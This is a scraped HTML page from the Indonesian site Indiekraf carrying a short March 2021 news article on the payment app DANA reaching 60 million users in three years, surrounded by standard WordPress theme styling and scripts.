!important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/hxay4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/posts/9171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=9171' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "bff7a9283c";</script> <meta name="description" content="Indiekraf.com - Aplikasi keuangan yang kini digemari masyarakat, DANA, membawa kabar baik. Meskipun baru menginjak usia yang ke tiga tahun, DANA dikab" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-9171 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-mobile is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format post-has-toggle">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div class="container fullwidth-entry-title-wrapper">
<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/industri-kreatif/app-games/">Aplikasi Digital dan Game</a><em class="delimiter">/</em><span class="current">DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Industri Kreatif","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/"}},{"@type":"ListItem","position":3,"item":{"name":"Aplikasi Digital dan Game","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/app-games\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-26" href="https://indiekraf.com/category/industri-kreatif/app-games/">Aplikasi Digital dan Game</a><a class="post-cat tie-cat-29" href="https://indiekraf.com/category/digital-kreatif/">Digital Kreatif</a><a class="post-cat tie-cat-36" href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a><a class="post-cat tie-cat-34" href="https://indiekraf.com/category/berita/">Kabar Kreatif</a><a class="post-cat tie-cat-28" href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a></span>
<h1 class="post-title entry-title">
DANA Berhasil Gaet 60 Juta Pengguna Hanya Dalam Tiga Tahun Saja!		</h1>
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><span class="author-name tie-icon">Mardina Indiekraf</span></span></span></span><span class="date meta-item tie-icon">26 Maret 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 18 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
</div>
</div>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="591" height="596" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg?fit=591%2C596&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="DANA Berhasil Gaet 60 Juta Pengguna dalam 3 Tahun Saja!" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg?w=591&amp;ssl=1 591w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg?resize=297%2C300&amp;ssl=1 297w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52-1.jpeg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 591px) 100vw, 591px" />
<figcaption class="single-caption-text">
<span class="tie-icon-camera" aria-hidden="true"></span> Sumber : Instagram @dana.id
</figcaption>
</figure></div></div>
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=9171" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=DANA%20Berhasil%20Gaet%2060%20Juta%20Pengguna%20Hanya%20Dalam%20Tiga%20Tahun%20Saja%21&#038;url=https://indiekraf.com/?p=9171&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/dana-berhasil-gaet-60-juta-pengguna-hanya-dalam-tiga-tahun-saja/&#038;title=DANA%20Berhasil%20Gaet%2060%20Juta%20Pengguna%20Hanya%20Dalam%20Tiga%20Tahun%20Saja%21" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=DANA%20Berhasil%20Gaet%2060%20Juta%20Pengguna%20Hanya%20Dalam%20Tiga%20Tahun%20Saja%21%20https://indiekraf.com/?p=9171" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=9171&text=DANA%20Berhasil%20Gaet%2060%20Juta%20Pengguna%20Hanya%20Dalam%20Tiga%20Tahun%20Saja%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
<div class="entry-content entry clearfix">
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Indiekraf.com &#8211;</strong> Aplikasi keuangan yang kini digemari masyarakat, <a href="https://instagram.com/dana.id">DANA</a>, membawa kabar baik. Meskipun baru menginjak usia yang ke tiga tahun, DANA dikabarkan sudah berhasil menggaet sebanyak 60 juta pengguna. Terhitung belia, sebenarnya apa ya alasan orang-orang tertarik menggunakan aplikasi keuangan ini? </span><i><span style="font-weight: 400;">Let’s find out!</span></i></p>
<figure id="attachment_9172" aria-describedby="caption-attachment-9172" style="width: 297px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="size-medium wp-image-9172" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52.jpeg?resize=297%2C300&#038;ssl=1" alt="DANA Berhasil Gaet 60 Juta Pengguna dalam 3 Tahun Saja!" width="297" height="300" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52.jpeg?resize=297%2C300&amp;ssl=1 297w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-25-at-09.40.52.jpeg?w=591&amp;ssl=1 591w" sizes="(max-width: 297px) 100vw, 297px" /><figcaption id="caption-attachment-9172" class="wp-caption-text">Sumber : Instagram @dana.id</figcaption></figure>
<p style="text-align: justify;">
<h3 style="text-align: justify;"><b>DANA Berhasil Gaet 60 Juta Pengguna dalam 3 Tahun Saja!</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Di usia DANA yang baru menginjak tiga tahun, aplikasi ini sudah berhasil menarik minat banyak masyarakat. DANA sudah berhasil menembus angka pengguna sebanyak 60 juta. Fakta unik lainnya, aplikasi DANA mengalami peningkatkan penambahan jumlah pengguna di masa pandemi.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Sebelum pandemi COVID-19, jumlah pengguna dari aplikasi ini masih berada di kisaran angka 40 juta. Akan tetapi, pada bulan Desember 2020 lalu, angka tersebut naik menjadi 50 juta. Hal ini membuktikan bahwa dalam satu tahun terakhir atau </span><i><span style="font-weight: 400;">year on year</span></i><span style="font-weight: 400;">, pertumbuhan jumlah pengguna aplikasi DANA sebesar 50 persen.</span></p>
<p style="text-align: justify;">
